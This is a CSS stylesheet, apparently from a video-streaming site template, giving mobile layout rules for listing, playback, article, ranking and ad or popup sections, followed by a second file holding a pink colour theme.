	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #ff443f;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: text/css
request_url: https://a5fe.com/template/conch/asset/css/pink.css?v=16
body_size: 979
content:
@charset "UTF-8";
/* CSS Document */
::selection{background-color: #fb7299;}
a:focus,a:hover,a:active{ text-decoration:none; color: #fb7299;}
.head_menu_a li.active a,.nav_list li.active a,.mycol,.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover,.list_m a i,.pannel_head a.v_change i.iconfont,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover,.play_source_tab a.active,.playnow_info,.screen_list.sx_tz li.hl_fl a,.player a:hover,.down_context a:hover,.down_list ul li span,.bstem .head_box.ai_bk .active a{color: #fb7299;}
.head_menu_a li.active a:after,.play_source_tab a.active:after,.tab-play a.playnow_info:after,.pannel .new_date{ background: #fb7299;}
.head_user li a:hover,.mac_results li strong{color: #fb7299;}
.head_user li .user a.mac_user_g,.bstem .head_user li .user a.mac_user_g{color: #fb7299;}
.head_menu_b:hover a.menu{background: #fb7299;border-right: 1px solid #fb7299;}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #fb7299;}
.hot_banner .head_menu_a a:hover,.hot_banner .head_user a:hover,.hot_banner .head_hot_search a:hover,.hot_banner .head_user li .dropbox.user a:hover{color: #fb7299;}
.hot_banner .head_user li .user a.mac_user_g {color: #fb7299;}
a:hover.swiper-button-next,a:hover.swiper-button-prev{background:#fb7299;}
.swiper-pagination-bullet-active {background: #fb7299;}
.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #fb7299;}
.art_navlist li.active a{position: relative; color: #fb7299; }
.article_box .digg_link{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
.article_box a:hover.digg_link{color: #fff; background: #fb7299;}
.pannel_head .title em,.pannel_head em{color: #fb7299;}
.pannel .search_tips a {color: #fb7299;}
.pannel h2.title i {color: #fb7299;}
.content_detail .pull_right a:hover{color: #fb7299;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #fb7299;}
.play_namebox .fenlei{border: 1px solid #fb7299; color: #fb7299; }
.play_vlist_thumb.vnow::after{border: 3px solid #fb7299;}
.vnow .play_vlist_title{color: #fb7299;}
.content_playlist li.active a{color: #fb7299;border: 1px solid #fb7299;}
.type_list_menu li.active a{color: #fb7299;}
.zbvodlist_box:hover{border:1px solid #fb7299;}
.seebtn a {color: #fb7299;}
.ranklist_item a:hover .title{color: #fb7299;}
.sx_txt li,.sx_title2{color: #fb7299;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #fb7299;}
.screen_list li.hl a{color: #fb7299;}
.screen_list li.hl_fl a{color: #fb7299;}
.type_sxbtn a{color: #fb7299;}
.sx_total em{color: #fb7299;}
.gbook_submit {background: #fb7299!important;border: 1px solid #fb7299!important;}
.input_wrap .comment_submit{background: #fb7299!important;border: 1px solid #fb7299!important;}
.notice .nico{color: #fb7299;}
.notice .nic{color: #fb7299;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {color: #fb7299;}
.tabs .content section h2 {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {color: #fb7299;}
.extra li a:hover {background-color: #fb7299!important;}
.page li.active a,.page li.disabled a{ background-color: #fb7299; border: 1px solid #fb7299;}
.page_tips span{color: #fb7299;}
.dropdown .copy_btn {background: #fb729900;cursor: pointer;
    color: #fb7299;
    border: 1px solid #fb7299;
}
